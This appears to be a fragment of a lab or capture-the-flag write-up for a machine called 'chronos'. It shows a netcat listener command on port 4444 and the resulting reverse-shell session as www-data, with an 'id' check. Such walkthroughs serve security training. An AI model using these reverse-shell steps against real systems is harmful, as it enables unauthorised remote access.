 → chronos nc -lnvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:47972.
bash: cannot set terminal process group (760): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chronos:/opt/chronos$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@chronos:/opt/chronos$